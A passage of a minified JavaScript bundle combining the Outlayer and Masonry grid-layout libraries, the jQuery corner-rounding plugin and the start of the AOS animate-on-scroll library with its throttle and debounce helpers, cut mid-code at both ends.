e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});/*!
 * jQuery corner plugin: simple corner rounding
 * Examples and documentation at: http://jquery.malsup.com/corner/
 * version 2.12 (23-MAY-2011)
 * Requires jQuery v1.3.2 or later
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Authors: Dave Methvin and Mike Alsup
 */
jQuery.browser={};(function(){jQuery.browser.msie=false;jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)\./)){jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();;(function($){var style=document.createElement('div').style,moz=style['MozBorderRadius']!==undefined,webkit=style['WebkitBorderRadius']!==undefined,radius=style['borderRadius']!==undefined||style['BorderRadius']!==undefined,mode=document.documentMode||0,noBottomFold=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8),expr=$.browser.msie&&(function(){var div=document.createElement('div');try{div.style.setExpression('width','0+0');div.style.removeExpression('width');}
catch(e){return false;}
return true;})();$.support=$.support||{};$.support.borderRadius=moz||webkit||radius;function sz(el,p){return parseInt($.css(el,p))||0;};function hex2(s){s=parseInt(s).toString(16);return(s.length<2)?'0'+s:s;};function gpc(node){while(node){var v=$.css(node,'backgroundColor'),rgb;if(v&&v!='transparent'&&v!='rgba(0, 0, 0, 0)'){if(v.indexOf('rgb')>=0){rgb=v.match(/\d+/g);return'#'+hex2(rgb[0])+hex2(rgb[1])+hex2(rgb[2]);}
return v;}
if(node.nodeName.toLowerCase()=='html')
break;node=node.parentNode;}
return'#ffffff';};function getWidth(fx,i,width){switch(fx){case'round':return Math.round(width*(1-Math.cos(Math.asin(i/width))));case'cool':return Math.round(width*(1+Math.cos(Math.asin(i/width))));case'sharp':return width-i;case'bite':return Math.round(width*(Math.cos(Math.asin((width-i-1)/width))));case'slide':return Math.round(width*(Math.atan2(i,width/i)));case'jut':return Math.round(width*(Math.atan2(width,(width-i-1))));case'curl':return Math.round(width*(Math.atan(i)));case'tear':return Math.round(width*(Math.cos(i)));case'wicked':return Math.round(width*(Math.tan(i)));case'long':return Math.round(width*(Math.sqrt(i)));case'sculpt':return Math.round(width*(Math.log((width-i-1),width)));case'dogfold':case'dog':return(i&1)?(i+1):width;case'dog2':return(i&2)?(i+1):width;case'dog3':return(i&3)?(i+1):width;case'fray':return(i%2)*width;case'notch':return width;case'bevelfold':case'bevel':return i+1;case'steep':return i/2+1;case'invsteep':return(width-i)/2+1;}};$.fn.corner=function(options){if(this.length==0){if(!$.isReady&&this.selector){var s=this.selector,c=this.context;$(function(){$(s,c).corner(options);});}
return this;}
return this.each(function(index){var $this=$(this),o=[$this.attr($.fn.corner.defaults.metaAttr)||'',options||''].join(' ').toLowerCase(),keep=/keep/.test(o),cc=((o.match(/cc:(#[0-9a-f]+)/)||[])[1]),sc=((o.match(/sc:(#[0-9a-f]+)/)||[])[1]),width=parseInt((o.match(/(\d+)px/)||[])[1])||10,re=/round|bevelfold|bevel|notch|bite|cool|sharp|slide|jut|curl|tear|fray|wicked|sculpt|long|dog3|dog2|dogfold|dog|invsteep|steep/,fx=((o.match(re)||['round'])[0]),fold=/dogfold|bevelfold/.test(o),edges={T:0,B:1},opts={TL:/top|tl|left/.test(o),TR:/top|tr|right/.test(o),BL:/bottom|bl|left/.test(o),BR:/bottom|br|right/.test(o)},strip,pad,cssHeight,j,bot,d,ds,bw,i,w,e,c,common,$horz;if(!opts.TL&&!opts.TR&&!opts.BL&&!opts.BR)
opts={TL:1,TR:1,BL:1,BR:1};if($.fn.corner.defaults.useNative&&fx=='round'&&(radius||moz||webkit)&&!cc&&!sc){if(opts.TL)
$this.css(radius?'border-top-left-radius':moz?'-moz-border-radius-topleft':'-webkit-border-top-left-radius',width+'px');if(opts.TR)
$this.css(radius?'border-top-right-radius':moz?'-moz-border-radius-topright':'-webkit-border-top-right-radius',width+'px');if(opts.BL)
$this.css(radius?'border-bottom-left-radius':moz?'-moz-border-radius-bottomleft':'-webkit-border-bottom-left-radius',width+'px');if(opts.BR)
$this.css(radius?'border-bottom-right-radius':moz?'-moz-border-radius-bottomright':'-webkit-border-bottom-right-radius',width+'px');return;}
strip=document.createElement('div');$(strip).css({overflow:'hidden',height:'1px',minHeight:'1px',fontSize:'1px',backgroundColor:sc||'transparent',borderStyle:'solid'});pad={T:parseInt($.css(this,'paddingTop'))||0,R:parseInt($.css(this,'paddingRight'))||0,B:parseInt($.css(this,'paddingBottom'))||0,L:parseInt($.css(this,'paddingLeft'))||0};if(typeof this.style.zoom!=undefined)this.style.zoom=1;if(!keep)this.style.border='none';strip.style.borderColor=cc||gpc(this.parentNode);cssHeight=$(this).outerHeight();for(j in edges){bot=edges[j];if((bot&&(opts.BL||opts.BR))||(!bot&&(opts.TL||opts.TR))){strip.style.borderStyle='none '+(opts[j+'R']?'solid':'none')+' none '+(opts[j+'L']?'solid':'none');d=document.createElement('div');$(d).addClass('jquery-corner');ds=d.style;bot?this.appendChild(d):this.insertBefore(d,this.firstChild);if(bot&&cssHeight!='auto'){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.bottom=ds.left=ds.padding=ds.margin='0';if(expr)
ds.setExpression('width','this.parentNode.offsetWidth');else
ds.width='100%';}
else if(!bot&&$.browser.msie){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.top=ds.left=ds.right=ds.padding=ds.margin='0';if(expr){bw=sz(this,'borderLeftWidth')+sz(this,'borderRightWidth');ds.setExpression('width','this.parentNode.offsetWidth - '+bw+'+ "px"');}
else
ds.width='100%';}
else{ds.position='relative';ds.margin=!bot?'-'+pad.T+'px -'+pad.R+'px '+(pad.T-width)+'px -'+pad.L+'px':(pad.B-width)+'px -'+pad.R+'px -'+pad.B+'px -'+pad.L+'px';}
for(i=0;i<width;i++){w=Math.max(0,getWidth(fx,i,width));e=strip.cloneNode(false);e.style.borderWidth='0 '+(opts[j+'R']?w:0)+'px 0 '+(opts[j+'L']?w:0)+'px';bot?d.appendChild(e):d.insertBefore(e,d.firstChild);}
if(fold&&$.support.boxModel){if(bot&&noBottomFold)continue;for(c in opts){if(!opts[c])continue;if(bot&&(c=='TL'||c=='TR'))continue;if(!bot&&(c=='BL'||c=='BR'))continue;common={position:'absolute',border:'none',margin:0,padding:0,overflow:'hidden',backgroundColor:strip.style.borderColor};$horz=$('<div/>').css(common).css({width:width+'px',height:'1px'});switch(c){case'TL':$horz.css({bottom:0,left:0});break;case'TR':$horz.css({bottom:0,right:0});break;case'BL':$horz.css({top:0,left:0});break;case'BR':$horz.css({top:0,right:0});break;}
d.appendChild($horz[0]);var $vert=$('<div/>').css(common).css({top:0,bottom:0,width:'1px',height:width+'px'});switch(c){case'TL':$vert.css({left:width});break;case'TR':$vert.css({right:width});break;case'BL':$vert.css({left:width});break;case'BR':$vert.css({right:width});break;}
d.appendChild($vert[0]);}}}}});};$.fn.uncorner=function(){if(radius||moz||webkit)
this.css(radius?'border-radius':moz?'-moz-border-radius':'-webkit-border-radius',0);$('div.jquery-corner',this).remove();return this;};$.fn.corner.defaults={useNative:true,metaAttr:'data-corner'};})(jQuery);!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x=document.all&&!window.atob,j={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},O=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,j),(0,b.default)(w,j.once),w},_=function(){w=(0,h.default)(),O()},S=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},z=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},A=function(e){return j=i(j,e),w=(0,h.default)(),z(j.disable)||x?S():(document.querySelector("body").setAttribute("data-aos-easing",j.easing),document.querySelector("body").setAttribute("data-aos-duration",j.duration),document.querySelector("body").setAttribute("data-aos-delay",j.delay),"DOMContentLoaded"===j.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?O(!0):"load"===j.startEvent?window.addEventListener(j.startEvent,function(){O(!0)}):document.addEventListener(j.startEvent,function(){O(!0)}),window.addEventListener("resize",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,j.once)},j.throttleDelay)),j.disableMutationObserver||(0,d.default)("[data-aos]",_),w)};e.exports={init:A,refresh:O,refreshHard:_}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=new r(o);a=t,n.observe(i.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&a()})}Object.defineProperty(t,"__esModule",{value:!0});var 